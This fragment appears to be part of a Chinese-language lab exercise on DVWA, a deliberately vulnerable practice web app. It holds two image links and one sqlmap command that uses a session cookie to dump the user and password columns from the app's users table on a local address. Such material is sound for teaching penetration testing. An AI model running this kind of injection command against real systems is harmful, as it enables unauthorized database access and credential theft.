 使用sqlmap获取user,password的数据:sqlmap -u "http://192.168.13.1/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="PHPSESSID=u6oo677eq3ivptmo4ov7hhkoc0; security=low" -D dvwa -T users -C user,password --dump